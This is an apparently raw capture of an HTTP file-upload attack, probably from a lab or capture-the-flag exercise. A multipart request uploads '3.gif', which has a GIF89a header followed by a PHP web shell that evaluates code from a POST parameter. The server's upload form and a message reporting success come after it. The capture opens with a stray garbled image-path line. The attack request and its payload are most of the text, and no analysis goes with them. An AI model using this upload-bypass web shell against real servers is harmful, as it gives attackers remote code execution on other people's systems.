 boundary=---------------------------14500780521285
Content-Length: 425
-----------------------------14500780521285
Content-Disposition: form-data; name="file"; filename="3.gif"
Content-Type: image/gif
GIF89a
<?php eval($_POST[hucys]);?>
-----------------------------14500780521285
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------14500780521285
Content-Disposition: form-data; name="submit"
Submit
-----------------------------14500780521285--
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="hidden" name="Upload" id="Upload" value =
"Upload">
<br/>
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
<pre>uploads/025fc5b33fb6e35a69f40461be668f3afae0e807
/3.gif succesfully uploaded!</pre>